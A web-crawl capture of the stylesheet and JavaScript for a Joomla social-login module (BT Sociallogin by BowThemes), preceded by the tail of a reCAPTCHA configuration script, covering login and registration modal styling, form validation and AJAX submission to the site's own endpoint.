121],[-3059940,189],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://physics.aidio.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22tCs1mKIRMEX0wmNmrFRUt0N29MqcOk+/zXdOVa9SdXs\\u003d\x22,0,0,null,1,1768397030047,0,0,[197],null,[21,223],\x22RC-y1j4nfMqO1BxeQ\x22,null,null,null,null,null,\x220dAFcWeA5Y2nh-Pu3a_fv-Rps9XPuzbHY5IlUMp39AgeN-8O8Vg0JYNMaOF1fhmLe3Q7LXDuGdFA2X69wMoYybSsQcZ5Ejtai4pA\x22,1768479829966]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css
body_size: 2491
content:
#btl-content-login #social-connect div{
	color: #555555;
	font-size: 15px;
	font-weight: bold;
	margin-left: 18px;
}
#btl-content-login #social-connect ul {
 margin: 0 !important;	
 padding:0;
}
#btl-content-login #social-connect li{
	float: left;
	list-style: none;
	margin:10px 0px 15px 8px;
	height:20px;
	padding:0;
}
#btl-content-login #social-connect img{
	box-shadow: 0 3px 2px rgba(0, 0, 0, 0.4);
	border-radius: 6px;
}
#btl-content-login #social-connect  a:hover img{
	box-shadow: 0 3px 1px rgba(0, 0, 0, 0.4);
	border-radius: 5px;
	margin-top:1px;
}
#btl-content-login #social-connect  a{
	text-decoration: none!important;
}
#btl-content-login .spacer{
	height:14px;
}
#btl-content-login #social-connect  a:HOVER,#btl-content-login #social-connect  a:ACTIVE,#btl-content-login #social-connect  a:FOCUS{
	text-decoration: none!important;
	background-color: transparent !important;
}
/* Overlay , enable it if display in header, and header{over-flow:hidden;} */
#simplemodal-overlay {background-color:#000;}
#simplemodal-container{
	width:400px;
	height:400px;
}
.simplemodal-wrap{
	overflow:visible!important;
}
#simplemodal-container a.modalCloseImg {background:url(../images/close_bt.png) top no-repeat; width:26px; height:26px; display:inline; z-index:3200; position:absolute; top:6px; right:10px; cursor:pointer;}
#simplemodal-container a.modalCloseImg:hover {background:url(../images/close_bt.png) bottom no-repeat; width:26px; height:26px; display:inline; z-index:3200; position:absolute; top:6px; right:10px; cursor:pointer;}

.btl-content-block{
	background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 4px;
	border:1px solid #dadada;
    box-shadow: 8px 8px 8px rgba(0, 0, 0, 0.4);
    display: none;
    height: auto;
    overflow: hidden;
    text-align: left;	
	font-size:12px;
	position:relative;
}
.btl-content-block form{
	margin:0;
	padding:0;
}
.btl-content-block .invalid{
	color: #9D261D;
    font-weight: bold;
}
.btl-content-block h3{
	background: url("../images/header_bglogin.jpg") repeat-x scroll left top transparent;
    font-weight: normal;
	line-height: 35px;
	margin:0px;
    padding: 3px 0px 0px 19px!important;
	text-transform: uppercase;
	font-size:18px;
}
.btl-input > input[type=text],
.btl-input > input[type=email],
.btl-input > input[type=password],
#recaptcha > input{
    border: 1px solid #dadada;
    border-radius:4px;
    margin: 5px 0;   
    text-indent: 5px;
    height: 26px;
	padding:0;
	width: 200px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.btl-input > textarea{
	width: 200px;
	border: 1px solid #dadada;
    border-radius:4px;
    margin: 5px 0;   
    text-indent: 5px;
}
.btl-input > input:focus,
.btl-input > textarea:focus,
#recaptcha > input:focus{
	border-color: #E9322D;
    box-shadow: 0 0 6px #F8B9B7;
}

#recaptcha span#btl-captcha-reload{
	display: inline-block;
	width: 16px; height: 16px;
	background: url('../images/reload.png') no-repeat;
	text-indent: -9999px;
	cursor: pointer;
}

#btl{
	position:relative;
}
#btl .btl-panel{
	overflow:hidden;
	
}
#btl .btl-panel > #btl-panel-profile{
	background:url(../images/btl-panel-bg.png) top right no-repeat;
	padding-right:30px;
}
button::-moz-focus-inner {
padding:0; border: none;
}
#btl .btl-panel > span{
	display:inline-block;
	height:26px;
	line-height:28px;
	padding:0 18px;
	cursor:pointer;
	text-indent: 0!important;
	width: auto;	
}
#btl .btl-panel > span{
	margin:2px 0px;
	box-shadow: 1px 1px 1px rgba(0,0,0,0.5);
}
#btl .btl-panel > span,button.btl-buttonsubmit,input.btl-buttonsubmit{
	border-radius:3px;
}
#btl .btl-panel > span.active,#btl .btl-panel > span:hover,button.btl-buttonsubmit:focus,input.btl-buttonsubmit:focus{
	opacity:0.8;
}
.btl-error{
	display:none;	
}
.btl-error-detail{
	display:none;
	float: right;
	color: #FF0000;
	margin-bottom:4px;
}
.btl-field,#register-link,.btl-error-detail,.btl-error,.btl-note{
	margin: 5px 20px 5px 20px !important;
	overflow:hidden;
}
 .btl-label{
	float:left!important;
}
 .btl-input{
	float:right!important;
}

#jform_profile_dob_img{
	margin-top: 5px;	
}
#recaptcha{
	height: auto!important;
	float:right;
}
#btl-content-login .btl-input input{
	width: 180px;
}
#btl-input-remember{
	margin-bottom:5px;
	height: 20px;
}
#btl-checkbox-remember{
	width: 15px!important;
}
.clear{
	clear:both;
}
.btl-error{
	color: #FF0000;
}
input.btl-buttonsubmit,
button.btl-buttonsubmit{
    border:none!important;
    box-shadow: 1px 1px 3px rgba(9,4,3,0.86);
    cursor: pointer;
    text-align: center!important;
    text-shadow: 0 1px 1px #4A4A4A;
    width: auto!important;
	padding:0 12px;
	height:29px!important;;
	line-height:29px!important;;
	display:inline-block;
}
div.btl-buttonsubmit{
	margin:0px 25px 13px 18px;
}
#btl-content > .btl-content-block{
	position:absolute!important;
	z-index:999;
}
.btl-note,#register-link{
	padding:12px 0px;
}

 #btl-content-login .btl-input{
	float:right;
}

#btl-content div.btl-buttonsubmit{
	border-top: 1px dotted #c4c4c4;
}
#btl-content #btl-content-login .btl-label {
	line-height:38px;
	min-width: 0px!important;
}

/* CSS FOR USER PROFILE MODULE**/
#btl-content  #btl-content-profile{
	overflow:hidden;
}
#btl-content  #btl-content-profile #module-in-profile>div{
	min-width:200px;
}
#btl-content #btl-content-profile #module-in-profile ul{
	position: static;	
	text-align: left;
	margin: 0 0 0 15px;
	padding: 0!important;
	
}
#btl-content-profile ul.menu li {
    background: url("../images/bullet.png") no-repeat scroll 5px 15px transparent;
    padding: 0 0 0 20px!important;
	border-bottom: 1px solid #E8E8E8;
	display:list-item!important;
    line-height: 37px;
	
}
#btl-content #btl-content-profile #module-in-profile ul li a{
	color: #6b6b6b;
	text-decoration: none !important;
	text-transform: none!important;
	font-family: arial,tahoma;
}

#btl-content-profile ul.menu li a {
    color: #616161!important;
	text-decoration:none!important;
	border:none!important;
	background:none!important;
	display:inline!important;
	padding:0!important;
	margin:0!important;
	text-transform: none!important;
}
#btl-content-profile div.btl-buttonsubmit{
	clear:both;
	margin-bottom:15px;
	border: none!important;
	text-align: center;
	margin-top: 0!important;
	
}
/* style panel when action process */
#btl-register-in-process,#btl-login-in-process{
	display: none;
	background: url("../images/loading.gif") no-repeat #000 50%;
	opacity: 0.4;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 9999;
	top:-1px;
	left:-1px;
	padding-top:1px;
	padding-left:1px;
}

/* style panel when register success */
#btl-success{
	display: none;
	margin: 20px 0 30px 0;
	background:url("../images/notice-info.png") no-repeat;
	display: none;
	color:#000;
	border-bottom: 2px solid #90B203;
	border-top: 2px solid #90B203;
	font-size:14px;
	padding: 10px 10px 10px 25px;
}
/* style for ul in login panel*/
#bt_ul{
	margin-bottom:10px!important;
	margin-left: 20px;
	list-style: none;
}

/* for modal*/
#btl-content-login ul{
	position: static!important;	
	text-align: left;
}
#btl-content-login ul li{
	margin-top: 7px;
}
#bt_ul li a{
	padding: 0!important;	
}
#btl-wrap-module{
	padding-left:20px;
	padding-bottom:20px;
	padding-top:10px;
	min-width:200px;
}
.bt-scroll{
	overflow-y:auto;
	overflow-x:hidden;
}
.bt-scroll .bt-scroll-inner{
	padding-bottom:10px;
}
.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 16px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspVerticalBar *,
.jspHorizontalBar *
{
	margin: 0;
	padding: 0;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #eee;
	position: relative;
}

.jspDrag
{
	background: #dadada;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/default.js
body_size: 3833
content:
/**
 * @package 	mod_bt_sociallogin - BT Sociallogin Module
 * @version		1.1.0
 * @created		Dec 2012

 * @author		BowThemes
 * @email		support@bowthems.com
 * @website		http://bowthemes.com
 * @support		Forum - http://bowthemes.com/forum/
 * @copyright	Copyright (C) 2011 Bowthemes. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 *
 */
var BTLJ = jQuery.noConflict();
if(typeof(btTimeOut)=='undefined') var btTimeOut;
if(typeof(requireRemove)=='undefined') var requireRemove = true;
//var autoPos = !('ontouchstart' in window); 
//var mobilePopupPos = {top:0,right:0}; // Position of popup

BTLJ(document).ready(function() {
	BTLJ('#btl-content').appendTo('body');
	BTLJ(".btl-input #jform_profile_aboutme").attr("cols",21);
	BTLJ('.bt-scroll .btl-buttonsubmit').click(function(){		
		setTimeout(function(){
			if(BTLJ("#btl-registration-error").is(':visible')){
				BTLJ('.bt-scroll').data('jsp').scrollToY(0,true);
			}else{
				var position = BTLJ('.bt-scroll').find('.invalid:first').position();
				if(position) BTLJ('.bt-scroll').data('jsp').scrollToY(position.top < 300?0:position.top-50,true);
			}
		},20);
	})
	btlOpt.LB_SIZE = btlOpt.LB_SIZE.split(',');
	btlOpt.RB_SIZE = btlOpt.RB_SIZE.split(',');
	if(btlOpt.LB_SIZE[0]>BTLJ(window).width()){
		btlOpt.LB_SIZE[0] = BTLJ(window).width();
	}
	if(btlOpt.RB_SIZE[0]>BTLJ(window).width()){
		btlOpt.RB_SIZE[0] = BTLJ(window).width();
	}
	jQuery('#btl-content-registration .bt-scroll').css({'width':btlOpt.RB_SIZE[0],'height':(btlOpt.RB_SIZE[1]-50)+'px'})
	//SET CSS FOR CALENDAR
	BTLJ("#jform_profile_dob_img").click(function(){
		//top_pos=  BTLJ("#jform_profile_dob_img").position().top -170;
		BTLJ("div.calendar:last").show().css({"position":"fixed",'z-index':1006});
		BTLJ(".calendar").click(function(){requireRemove =false;});	
	});
	//SET POSITION
	if(BTLJ('.btl-dropdown').length){
		setFPosition();
		BTLJ(window).resize(function(){
			setFPosition();
		})
	}
	BTLJ(btlOpt.LOGIN_TAGS).addClass("btl-modal");
	if(btlOpt.REGISTER_TAGS != ''){
		BTLJ(btlOpt.REGISTER_TAGS).addClass("btl-modal");
	}
	// Login event
	var elements = '#btl-panel-login';
	if (btlOpt.LOGIN_TAGS) elements += ', ' + btlOpt.LOGIN_TAGS;
	if (btlOpt.MOUSE_EVENT =='click'){ 
		BTLJ(elements).click(function (event) {
				showLoginForm();
				event.preventDefault();
		});	
	}else{
		BTLJ(elements).hover(function () {
				showLoginForm();
		},function(){});
	}
	
	// Registration/Profile event
	elements = '#btl-panel-registration';
	if (btlOpt.REGISTER_TAGS) elements += ', ' + btlOpt.REGISTER_TAGS;
	if (btlOpt.MOUSE_EVENT =='click'){ 
		BTLJ(elements).click(function (event) {
			showRegistrationForm();
			event.preventDefault();
		});	
		BTLJ("#btl-panel-profile").click(function(event){
			showProfile();
			event.preventDefault();
		});
	}else{
		BTLJ(elements).hover(function () {
				if(!BTLJ("#btl-integrated").length){
					showRegistrationForm();
				}
		},function(){});
		BTLJ("#btl-panel-profile").hover(function () {
				showProfile();
		},function(){});
	}
	BTLJ('#register-link a').click(function (event) {
			if(BTLJ('.btl-modal').length){
				BTLJ.modal.close();setTimeout("showRegistrationForm();",1000);
			}
			else{
				showRegistrationForm();
			}
			event.preventDefault();
	});	
	
	// Close form
	BTLJ(document).click(function(event){
		if(requireRemove && event.which == 1) btTimeOut = setTimeout('BTLJ("#btl-content > div").fadeOut();BTLJ(".btl-panel span").removeClass("active");',10);
		requireRemove =true;
	})
	BTLJ(".btl-content-block").click(function(){requireRemove =false;});	
	BTLJ(".btl-panel span").click(function(){requireRemove =false;});	

	//reload captcha click event
	BTLJ('span#btl-captcha-reload').click(function(){
		BTLJ.ajax({
						type: "post",
						url: btlOpt.BT_AJAX,
						data: 'bttask=reload_captcha',
						success: function(html){
							BTLJ('#recaptcha img').attr('src', html);
						}
					});
	});	
});
function setFPosition(){
	if(btlOpt.ALIGN == "center"){
		BTLJ("#btl-content > div").each(function(){
			var panelid = "#"+this.id.replace("content","panel");
			var left = BTLJ(panelid).offset().left + BTLJ(panelid).width()/2 - BTLJ(this).width()/2;
			if(left < 0) left = 0;
			BTLJ(this).css('left',left);
		});
	}else{
		if(btlOpt.ALIGN == "right"){
			BTLJ("#btl-content > div").css('right',BTLJ(document).width()-BTLJ('.btl-panel').offset().left-BTLJ('.btl-panel').width());
		}else{
			BTLJ("#btl-content > div").css('left',BTLJ('.btl-panel').offset().left);
		}
	}	
	BTLJ("#btl-content > div").css('top',BTLJ(".btl-panel").offset().top+BTLJ(".btl-panel").height()+2);	
}

/**
 * SHOW LOGIN FORM
 */
function showLoginForm(){
	BTLJ('.btl-panel span').removeClass("active");
	var el = '#btl-panel-login';
	BTLJ.modal.close();
	if(BTLJ(el).hasClass("btl-modal")){
		BTLJ(el).addClass("active");
		BTLJ("#btl-content > div").fadeOut();
		BTLJ("#btl-content-login").modal({
			overlayClose:true,
			persist :true,
			autoPosition:true,
			fixed: BTLJ(window).width()>500,
			onOpen: function (dialog) {
				BTLJ('#btl-login-error').hide();
				dialog.overlay.fadeIn();
				dialog.container.show();
				dialog.data.show();		
			},
			onClose: function (dialog) {
				dialog.overlay.fadeOut(function () {
					dialog.container.hide();
					dialog.data.hide();		
					BTLJ.modal.close();
					BTLJ('.btl-panel span').removeClass("active");
				});
			},
			containerCss:{				
				width:btlOpt.LB_SIZE[0],
				height:btlOpt.LB_SIZE[1]
			}
		})			 
	}
	else
	{	
		setFPosition();
		BTLJ("#btl-content > div").each(function(){
			if(this.id=="btl-content-login")
			{
				if(BTLJ(this).is(":hidden")){
					BTLJ(el).addClass("active");
					BTLJ(this).slideDown();
					}
				else{
					BTLJ(this).fadeOut();
					BTLJ(el).removeClass("active");
				}						
					
			}
			else{
				if(BTLJ(this).is(":visible")){						
					BTLJ(this).fadeOut();
					BTLJ('#btl-panel-registration').removeClass("active");
				}
			}
			
		})
	}
}
/**
 * populate data in form register
 */
function populateFormRegister(data,editEmail){
	BTLJ.modal.close();
	setTimeout(function(){
		populateFormRegisterDelay(data,editEmail);
	},800);
}
function populateFormRegisterDelay(data,editEmail){
	for (var i in data)
	{
		if(i!='profile'){
			jQuery('#jform_'+i).val(data[i]);
		}else{
			for (var j in data['profile']){
				jQuery('#jform_profile_'+j).val(data['profile'][j]);
			}
		}
	}
	BTLJ('#btl-form-register #jform_password1').val('');
	BTLJ('#btl-form-register #jform_password2').val('');
	if(!editEmail){
		BTLJ('#btl-form-register #jform_email1').attr('disabled','disabled');
		BTLJ('#btl-form-register #jform_email2').attr('disabled','disabled');
	}
	showRegistrationForm();
}
// SHOW REGISTRATION FORM
function showRegistrationForm(){
	if(BTLJ("#btl-integrated").length){
		window.location.href=BTLJ("#btl-integrated").val();
		return;
	}
	BTLJ('.btl-panel span').removeClass("active");
	BTLJ.modal.close();
	var el = '#btl-panel-registration';
	if(BTLJ(el).hasClass("btl-modal")){
		BTLJ(el).addClass("active");
		BTLJ("#btl-content > div").fadeOut();
		BTLJ("#btl-content-registration").modal({
			overlayClose:true,
			persist :true,
			autoPosition:true,
			fixed: BTLJ(window).width()>500,
			onOpen: function (dialog) {
				dialog.overlay.fadeIn();
				dialog.container.show();
				dialog.data.show();	
				BTLJ('.bt-scroll').jScrollPane();				
			},
			onClose: function (dialog) {
				dialog.overlay.fadeOut(function () {
					dialog.container.hide();
					dialog.data.hide();		
					BTLJ.modal.close();
					BTLJ('.btl-panel span').removeClass("active");
				});
			},
			containerCss:{				
				width:btlOpt.RB_SIZE[0],
				height:'auto'
			}
		})
	}
	else
	{	
		setFPosition();
		BTLJ("#btl-content > div").each(function(){
			if(this.id=="btl-content-registration")
			{
				if(BTLJ(this).is(":hidden")){
					BTLJ(el).addClass("active");
					BTLJ(this).slideDown(function(){
					});
					BTLJ('.bt-scroll').jScrollPane();		
				}
				else{
					BTLJ(this).fadeOut();								
					BTLJ(el).removeClass("active");
				}
			}
			else{
				if(BTLJ(this).is(":visible")){						
					BTLJ(this).fadeOut();
					BTLJ('#btl-panel-login').removeClass("active");
				}
			}
			
		})
	}
}

// SHOW PROFILE (LOGGED MODULES)
function showProfile(){
	setFPosition();
	var el = '#btl-panel-profile';
	BTLJ("#btl-content > div").each(function(){
		if(this.id=="btl-content-profile")
		{
			if(BTLJ(this).is(":hidden")){
				BTLJ(el).addClass("active");
				BTLJ(this).slideDown();
				}
			else{
				BTLJ(this).fadeOut();	
				BTLJ('.btl-panel span').removeClass("active");
			}				
		}
		else{
			if(BTLJ(this).is(":visible")){						
				BTLJ(this).fadeOut();
				BTLJ('.btl-panel span').removeClass("active");	
			}
		}
		
	})
}

// AJAX REGISTRATION
function registerAjax(){
	BTLJ("#btl-registration-error").hide();
	if(BTLJ(".btl-input #jform_name").val()==""){
		BTLJ("#btl-registration-error").html(Joomla.JText._('REQUIRED_NAME')).show();
		return false;
	}
	
	if(BTLJ(".btl-input #jform_username").val()==""){
		BTLJ("#btl-registration-error").html(Joomla.JText._('REQUIRED_USERNAME')).show();
		return false;
	}
	
	if(BTLJ(".btl-input #jform_password1").val()==""){
		BTLJ("#btl-registration-error").html(Joomla.JText._('REQUIRED_PASSWORD')).show();
		return false;
	}
	
	if(BTLJ(".btl-input #jform_password2").val()==""){
		BTLJ("#btl-registration-error").html(Joomla.JText._('REQUIRED_VERIFY_PASSWORD')).show();
		return false;
	}
	
	if(BTLJ(".btl-input #jform_password2").val()!=BTLJ(".btl-input #jform_password1").val()){
		BTLJ("#btl-registration-error").html(Joomla.JText._('PASSWORD_NOT_MATCH')).show();
		return false;
	}
	if(BTLJ(".btl-input #jform_email1").val()=="" && !BTLJ(".btl-input #jform_email1").attr('disabled')){
		BTLJ("#btl-registration-error").html(Joomla.JText._('REQUIRED_EMAIL')).show();
		return false;
	}
	var emailRegExp = /^[_a-zA-Z0-9-]+(\.[_a-zA-z0-9-]+)*@[a-zA-Z0-9-]+(\.[a-zA-Z0-9-]+)*(\.([a-zA-Z]){2,4})$/;
	if(!BTLJ(".btl-input #jform_email1").attr('disabled') && !emailRegExp.test(BTLJ(".btl-input #jform_email1").val())){		
		BTLJ("#btl-registration-error").html(Joomla.JText._('EMAIL_INVALID')).show();
		return false;
	}
	
	if(BTLJ(".btl-input #jform_email1").val()!=BTLJ(".btl-input #jform_email2").val()){
		BTLJ("#btl-registration-error").html(Joomla.JText._('EMAIL_NOT_MATCH')).show();;
		return false;
	}
	if(BTLJ("#jform_profile_tos0").length){
		if(!BTLJ("#jform_profile_tos0").is(":checked")){
			BTLJ("#jform_profile_tos").css("border","1px solid red");
			BTLJ("#jform_profile_tos").addClass("invalid");
			BTLJ("#jform_profile_tos0").focus();
			result = 1;
		}else{
			BTLJ("#jform_profile_tos").css("border","none");
			BTLJ("#jform_profile_tos").removeClass("invalid");
		}

	}
	if(btlOpt.RECAPTCHA =="recaptcha"){
		if(BTLJ('#recaptcha_response_field').length && BTLJ('#recaptcha_response_field').val()==''){
			BTLJ("#btl-registration-error").html(Joomla.JText._('CAPTCHA_REQUIRED')).show();
			BTLJ('#recaptcha_response_field').focus();
			return false;
		}
	}else if(btlOpt.RECAPTCHA =="2"){
		if(BTLJ('#btl-captcha').length && BTLJ('#btl-captcha').val()==''){
			BTLJ("#btl-registration-error").html(Joomla.JText._('CAPTCHA_REQUIRED')).show();
			BTLJ('#btl-captcha').focus();
			return false;
		}	
	}
	 
	
	var token = BTLJ('.btl-buttonsubmit input:last').attr("name");
	var value_token = BTLJ('.btl-buttonsubmit input:last').val(); 
	var datasubmit=  BTLJ('#btl-form-register').serialize();
	BTLJ.ajax({
		   type: "POST",
		   beforeSend:function(){
			   BTLJ("#btl-register-in-process").show();			   
		   },
		   async: true,
		   url: btlOpt.BT_AJAX,
		   data: datasubmit,
		   success: function(html){				  
			   //if html contain "Registration failed" is register fail
			  BTLJ("#btl-register-in-process").hide();	
			 
			  if(html.indexOf('$error$')!= -1){
				  BTLJ("#btl-registration-error").html(html.replace('$error$',''));  
				  BTLJ("#btl-registration-error").show();
				  BTLJ('.bt-scroll').data('jsp').scrollToY(0,true);
				  if(btlOpt.RECAPTCHA =="recaptcha"){
					  Recaptcha.reload();
				  }else if(btlOpt.RECAPTCHA =="2"){
					BTLJ.ajax({
						type: "post",
						url: btlOpt.BT_AJAX,
						data: 'bttask=reload_captcha',
						success: function(html){
							BTLJ('#recaptcha img').attr('src', html);
						}
					});
				  }
				  
			   }else{				   
				   BTLJ(".bt-scroll").hide();
				   BTLJ("#btl-success").html(html);	
				   BTLJ("#btl-success").show();	
				   setTimeout(function() {window.location.reload();},7000);

			   }
		   },
		   error: function (XMLHttpRequest, textStatus, errorThrown) {
				alert(textStatus + ': Ajax request failed!');
		   }
		});
		return false;
}

// AJAX LOGIN
function loginAjax(){
	if(BTLJ("#btl-input-username").val()=="") {
		BTLJ("#btl-login-error").html(Joomla.JText._('REQUIRED_USERNAME'))
		BTLJ("#btl-login-error").show();
		return false;
	}
	if(BTLJ("#btl-input-password").val()==""){
		BTLJ("#btl-login-error").html(Joomla.JText._('REQUIRED_PASSWORD'));
		BTLJ("#btl-login-error").show();
		return false;
	}
	var token = BTLJ('.btl-buttonsubmit input:last').attr("name");
	var value_token = encodeURIComponent(BTLJ('.btl-buttonsubmit input:last').val()); 
	var datasubmit= "bttask=login&username="+encodeURIComponent(BTLJ("#btl-input-username").val())
	+"&passwd=" + encodeURIComponent(BTLJ("#btl-input-password").val())
	+ "&"+token+"="+value_token
	+"&return="+ encodeURIComponent(BTLJ("#btl-return").val());
	
	if(BTLJ("#btl-checkbox-remember").is(":checked")){
		datasubmit += '&remember=yes';
	}
	BTLJ.ajax({
	   type: "POST",
	   beforeSend:function(){
		   BTLJ("#btl-login-in-process").show();
		   BTLJ("#btl-login-in-process").css('height',BTLJ('#btl-content-login').outerHeight()+'px');
	   },
	   async: true,
	   url: btlOpt.BT_AJAX,
	   data: datasubmit,
	   success: function(html){
		 if(html == "1" || html == 1){
			   window.location.href=btlOpt.BT_RETURN;
		   }else{
			   BTLJ("#btl-login-in-process").hide();
			   BTLJ("#btl-login-error").html(Joomla.JText._('E_LOGIN_AUTHENTICATE'));
			   BTLJ("#btl-login-error").show();
		   }
	   },
	   error: function (XMLHttpRequest, textStatus, errorThrown) {
			alert(textStatus + ': ajax request failed');
	   }
	});
	return false;
}
function newPopup(pageURL, title,w,h){
	var left = (screen.width/2)-(w/2);
	var top = (screen.height/2)-(h/2);
	var popupWindow = window.open(pageURL,'connectingPopup','height='+h+',width='+w+',left='+left+',top='+top+',resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=yes');
	//popupWindow.document.title = title;
}